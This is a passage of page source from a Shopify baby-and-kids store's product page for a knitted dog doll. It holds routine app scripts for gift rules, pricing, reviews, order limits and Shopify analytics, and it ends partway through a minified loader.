Plan","imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"redirectLink":null,"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession"},"type":"addAutomatically","products":[{"name":"UPPAbaby Vista\/Cruz\/Minu Cup Holder - Default Title","variantId":"46460336963797","variantGid":"gid:\/\/shopify\/ProductVariant\/46460336963797","productGid":"gid:\/\/shopify\/Product\/8358652838101","quantity":1,"handle":"cup-holder-for-vista-vista-v2-cruz-cruz-v2-minu-minu-v2","price":"29.99","alerts":[{"type":"outOfStock","triggered":false}]}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"hasOrderCountMax":false,"orderCountMax":null,"hasTotalSpentMax":null,"totalSpentMax":null,"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"totalSpent":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"translations":null,"_id":"660c77468bc61a0bfcdfebfd","name":"Free Vista\/Cruz Cup Holder","store":"660c74662fb5cfa7f6f87804","shop":"maison-drake","active":true,"createdAt":"2024-04-02T21:23:18.764Z","updatedAt":"2025-02-28T15:06:03.537Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY5MDk0MTc4');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2024-04-02T21:11:08.114Z","appVersion":"3.0","subscriptionName":"Standard","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","imageUrl":null,"primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":null,"notificationStyle":{"position":{"horizontal":null,"vertical":null},"cssStyles":null,"duration":null,"hasCustomizations":false,"primaryColor":null},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"addButtonText":null,"cssStyles":null,"dismissButtonText":null,"hasCustomizations":false,"imageUrl":null,"outOfStockButtonText":null,"primaryColor":null,"secondaryColor":null,"showProductLink":false,"subscriptionLabel":"Subscription Plan"},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"scriptSettings":{"branding":{"show":false,"removalRequestSent":null},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"customCSS":null,"delayUpdates":2000,"decodePayload":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false}},"translations":null,"defaultLocale":"en","shopDomain":"maison-drake.myshopify.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = {"id":7889561714901,"title":"Cuddle + Kind Mia The Dog Doll","handle":"cuddle-kind-mia-the-dog-doll","description":"\u003cp\u003eAbout Mia\u003c\/p\u003e\n\u003cp\u003eBirthday: March 20th\u003c\/p\u003e\n\u003cp\u003eI can’t hide how I feel about life – my wagging tail gives me away every time. I’m a bowl-half-full kind of girl and I’m thankful for every fun new experience that comes my way – like meeting you, for instance. Let’s throw some confetti, choose joy and never look back – we’re not going that way!\u003c\/p\u003e\n\u003cp\u003eFavorite quote: “You’re like a rainbow.”\u003c\/p\u003e\n\u003cp\u003eGoal: To provide 1 million meals a year\u003c\/p\u003e\n\u003cb\u003eFabric + Features\u003c\/b\u003e\n\u003cul\u003e\n\u003cli\u003eHand knit with premium 100% cotton yarn\u003c\/li\u003e\n\u003cli\u003eHigh stitch count for durability and softness\u003c\/li\u003e\n\u003cli\u003ePremium felt and knit details\u003c\/li\u003e\n\u003cli\u003eStuffed with hypoallergenic polyfill to be the ideal cuddle weight\u003c\/li\u003e\n\u003cli\u003eSafe + non-toxic: US + Canadian safety standard certified\u003c\/li\u003e\n\u003cli\u003eAvailable in two sizes: little 13\" and regular 20\" in height\u003c\/li\u003e\n\u003cli\u003eSignature 10 meal wristband\u003c\/li\u003e\n\u003cli\u003eHandmade in Peru using sustainable, fair trade practices\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2026-01-19T13:55:49-05:00","created_at":"2022-10-08T09:06:05-04:00","vendor":"Cuddle + Kind","type":"baby","tags":["Activities \u0026 Toys","all","Cuddle + Kind","Toys \u0026 Activities"],"price":6400,"price_min":6400,"price_max":8400,"available":false,"price_varies":true,"compare_at_price":6400,"compare_at_price_min":6400,"compare_at_price_max":8400,"compare_at_price_varies":true,"variants":[{"id":43702511075541,"title":"Regular - 20\"","option1":"Regular - 20\"","option2":null,"option3":null,"sku":"C+K-DOGMIA001","requires_shipping":true,"taxable":true,"featured_image":{"id":40012088475861,"product_id":7889561714901,"position":11,"created_at":"2023-05-05T18:08:32-04:00","updated_at":"2023-05-05T18:08:32-04:00","alt":null,"width":1000,"height":1000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/9fa66101-0099-49bb-9b0b-2206b7f2a839.jpg?v=1683324512","variant_ids":[43702511075541]},"available":false,"name":"Cuddle + Kind Mia The Dog Doll - Regular - 20\"","public_title":"Regular - 20\"","options":["Regular - 20\""],"price":8400,"weight":0,"compare_at_price":8400,"inventory_management":"shopify","barcode":"11075541","featured_media":{"alt":null,"id":32639798739157,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/9fa66101-0099-49bb-9b0b-2206b7f2a839.jpg?v=1683324512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43702511108309,"title":"Little - 13\"","option1":"Little - 13\"","option2":null,"option3":null,"sku":"C+K-DOGMIAMIN2","requires_shipping":true,"taxable":true,"featured_image":{"id":40012088508629,"product_id":7889561714901,"position":12,"created_at":"2023-05-05T18:08:35-04:00","updated_at":"2023-05-05T18:08:35-04:00","alt":null,"width":1000,"height":1000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/579b83a4-7d0f-4587-a443-09485f3e708c.jpg?v=1683324515","variant_ids":[43702511108309]},"available":false,"name":"Cuddle + Kind Mia The Dog Doll - Little - 13\"","public_title":"Little - 13\"","options":["Little - 13\""],"price":6400,"weight":0,"compare_at_price":6400,"inventory_management":"shopify","barcode":"11108309","featured_media":{"alt":null,"id":32639798804693,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/579b83a4-7d0f-4587-a443-09485f3e708c.jpg?v=1683324515"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/maisonbabyandkids.com\/cdn\/shop\/products\/9fa66101-0099-49bb-9b0b-2206b7f2a839_6e1ab926-e496-4ebb-93fc-8b6e89e8f311.jpg?v=1767212256","\/\/maisonbabyandkids.com\/cdn\/shop\/products\/270d72d5-b609-4cfe-b86a-7204b8f921b0_0b1c972d-e502-4c6f-bf1a-31fdfd95edd9.jpg?v=1683324507","\/\/maisonbabyandkids.com\/cdn\/shop\/products\/595cfc8b-3f45-40af-a401-46fb47d5f21f_a8d6a02d-d18d-479c-88ed-98cdebbe87e0.jpg?v=1683324507","\/\/maisonbabyandkids.com\/cdn\/shop\/products\/e572712c-969a-4adc-8900-6b449f052c57_bb7b090a-48e1-4901-864a-d388d937d251.jpg?v=1685226891","\/\/maisonbabyandkids.com\/cdn\/shop\/products\/4b4500f9-dda8-40ef-ace7-90be3d5c72c8_58ca80d4-9fef-4c6b-b03b-1d3b4570aa36.jpg?v=1685226891","\/\/maisonbabyandkids.com\/cdn\/shop\/products\/a93962ba-c29c-45e7-a324-73af5a57c222_2e476c38-681c-4bda-a900-973807655dfa.jpg?v=1683324507","\/\/maisonbabyandkids.com\/cdn\/shop\/products\/fb340dbe-99a4-4c13-a4bc-c03633bcf944_0eecc19d-918d-4a6f-97ab-1959efcf16dd.jpg?v=1683324507","\/\/maisonbabyandkids.com\/cdn\/shop\/products\/a29d0e82-e4a7-41de-a9b8-41da12f94b1b_e0889d48-c2bd-4294-b247-725236f74ed5.jpg?v=1683324507","\/\/maisonbabyandkids.com\/cdn\/shop\/products\/8a52f569-c856-47b4-8a80-7d0df6376eaa_d555327c-fc40-4d81-990e-5d5e157f0f6b.jpg?v=1683324507","\/\/maisonbabyandkids.com\/cdn\/shop\/products\/6de838c7-99e9-4fc6-afa4-4b20bf9d2bf0_9fe39a47-2e74-41bb-9119-86198c691f36.jpg?v=1683324507","\/\/maisonbabyandkids.com\/cdn\/shop\/files\/9fa66101-0099-49bb-9b0b-2206b7f2a839.jpg?v=1683324512","\/\/maisonbabyandkids.com\/cdn\/shop\/files\/579b83a4-7d0f-4587-a443-09485f3e708c.jpg?v=1683324515"],"featured_image":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/9fa66101-0099-49bb-9b0b-2206b7f2a839_6e1ab926-e496-4ebb-93fc-8b6e89e8f311.jpg?v=1767212256","options":["Size"],"media":[{"alt":null,"id":32639798116565,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/9fa66101-0099-49bb-9b0b-2206b7f2a839_6e1ab926-e496-4ebb-93fc-8b6e89e8f311.jpg?v=1767212256"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/9fa66101-0099-49bb-9b0b-2206b7f2a839_6e1ab926-e496-4ebb-93fc-8b6e89e8f311.jpg?v=1767212256","width":1000},{"alt":null,"id":32639798149333,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/270d72d5-b609-4cfe-b86a-7204b8f921b0_0b1c972d-e502-4c6f-bf1a-31fdfd95edd9.jpg?v=1683324507"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/270d72d5-b609-4cfe-b86a-7204b8f921b0_0b1c972d-e502-4c6f-bf1a-31fdfd95edd9.jpg?v=1683324507","width":1000},{"alt":null,"id":32639798182101,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/595cfc8b-3f45-40af-a401-46fb47d5f21f_a8d6a02d-d18d-479c-88ed-98cdebbe87e0.jpg?v=1683324507"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/595cfc8b-3f45-40af-a401-46fb47d5f21f_a8d6a02d-d18d-479c-88ed-98cdebbe87e0.jpg?v=1683324507","width":1000},{"alt":null,"id":32639798214869,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/e572712c-969a-4adc-8900-6b449f052c57_bb7b090a-48e1-4901-864a-d388d937d251.jpg?v=1685226891"},"aspect_ratio":1.0,"height":1001,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/e572712c-969a-4adc-8900-6b449f052c57_bb7b090a-48e1-4901-864a-d388d937d251.jpg?v=1685226891","width":1001},{"alt":null,"id":32639798247637,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/4b4500f9-dda8-40ef-ace7-90be3d5c72c8_58ca80d4-9fef-4c6b-b03b-1d3b4570aa36.jpg?v=1685226891"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/4b4500f9-dda8-40ef-ace7-90be3d5c72c8_58ca80d4-9fef-4c6b-b03b-1d3b4570aa36.jpg?v=1685226891","width":1000},{"alt":null,"id":32639798280405,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/a93962ba-c29c-45e7-a324-73af5a57c222_2e476c38-681c-4bda-a900-973807655dfa.jpg?v=1683324507"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/a93962ba-c29c-45e7-a324-73af5a57c222_2e476c38-681c-4bda-a900-973807655dfa.jpg?v=1683324507","width":1000},{"alt":null,"id":32639798313173,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/fb340dbe-99a4-4c13-a4bc-c03633bcf944_0eecc19d-918d-4a6f-97ab-1959efcf16dd.jpg?v=1683324507"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/fb340dbe-99a4-4c13-a4bc-c03633bcf944_0eecc19d-918d-4a6f-97ab-1959efcf16dd.jpg?v=1683324507","width":1000},{"alt":null,"id":32639798345941,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/a29d0e82-e4a7-41de-a9b8-41da12f94b1b_e0889d48-c2bd-4294-b247-725236f74ed5.jpg?v=1683324507"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/a29d0e82-e4a7-41de-a9b8-41da12f94b1b_e0889d48-c2bd-4294-b247-725236f74ed5.jpg?v=1683324507","width":1000},{"alt":null,"id":32639798378709,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/8a52f569-c856-47b4-8a80-7d0df6376eaa_d555327c-fc40-4d81-990e-5d5e157f0f6b.jpg?v=1683324507"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/8a52f569-c856-47b4-8a80-7d0df6376eaa_d555327c-fc40-4d81-990e-5d5e157f0f6b.jpg?v=1683324507","width":1000},{"alt":null,"id":32639798411477,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/6de838c7-99e9-4fc6-afa4-4b20bf9d2bf0_9fe39a47-2e74-41bb-9119-86198c691f36.jpg?v=1683324507"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/6de838c7-99e9-4fc6-afa4-4b20bf9d2bf0_9fe39a47-2e74-41bb-9119-86198c691f36.jpg?v=1683324507","width":1000},{"alt":null,"id":32639798739157,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/9fa66101-0099-49bb-9b0b-2206b7f2a839.jpg?v=1683324512"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/9fa66101-0099-49bb-9b0b-2206b7f2a839.jpg?v=1683324512","width":1000},{"alt":null,"id":32639798804693,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/579b83a4-7d0f-4587-a443-09485f3e708c.jpg?v=1683324515"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/579b83a4-7d0f-4587-a443-09485f3e708c.jpg?v=1683324515","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eAbout Mia\u003c\/p\u003e\n\u003cp\u003eBirthday: March 20th\u003c\/p\u003e\n\u003cp\u003eI can’t hide how I feel about life – my wagging tail gives me away every time. I’m a bowl-half-full kind of girl and I’m thankful for every fun new experience that comes my way – like meeting you, for instance. Let’s throw some confetti, choose joy and never look back – we’re not going that way!\u003c\/p\u003e\n\u003cp\u003eFavorite quote: “You’re like a rainbow.”\u003c\/p\u003e\n\u003cp\u003eGoal: To provide 1 million meals a year\u003c\/p\u003e\n\u003cb\u003eFabric + Features\u003c\/b\u003e\n\u003cul\u003e\n\u003cli\u003eHand knit with premium 100% cotton yarn\u003c\/li\u003e\n\u003cli\u003eHigh stitch count for durability and softness\u003c\/li\u003e\n\u003cli\u003ePremium felt and knit details\u003c\/li\u003e\n\u003cli\u003eStuffed with hypoallergenic polyfill to be the ideal cuddle weight\u003c\/li\u003e\n\u003cli\u003eSafe + non-toxic: US + Canadian safety standard certified\u003c\/li\u003e\n\u003cli\u003eAvailable in two sizes: little 13\" and regular 20\" in height\u003c\/li\u003e\n\u003cli\u003eSignature 10 meal wristband\u003c\/li\u003e\n\u003cli\u003eHandmade in Peru using sustainable, fair trade practices\u003c\/li\u003e\n\u003c\/ul\u003e"};
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        

          var rawPriceString = "84.00";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["43702511075541"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/7889561714901",
              "tags": ["Activities \u0026 Toys","all","Cuddle + Kind","Toys \u0026 Activities"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                ]
              }
            },
            "id": "43702511075541",
            "timestamp": 1769094178
          };
        

          var rawPriceString = "64.00";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["43702511108309"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/7889561714901",
              "tags": ["Activities \u0026 Toys","all","Cuddle + Kind","Toys \u0026 Activities"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                ]
              }
            },
            "id": "43702511108309",
            "timestamp": 1769094178
          };
        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/minmaxify-order-limits/blocks/app-embed-block/3acfba32-89f3-4377-ae20-cbb9abc48475 --><script type="text/javascript" src="https://limits.minmaxify.com/maison-drake.myshopify.com?v=123a&r=20250103155842"></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/smart-filter-search/blocks/app-embed/5cc1944c-3014-4a2a-af40-7d65abc0ef73 --><!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


<script type="text/javascript">
  (function e(){var e=document.createElement("script");
  e.type="text/javascript",e.async=true,
  e.src="//staticw2.yotpo.com//widget.js?lang=en";
  var t=document.getElementsByTagName("script")[0];
  t.parentNode.insertBefore(e,t)})();
</script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/reviews_tab/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be4cd-942a-7d2a-8589-bf94671399e2/smart-product-filters-619/assets/globo.filter.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be2df-3f64-775b-a3bb-2c27105b8042/aftersell-561/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1453850698,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var 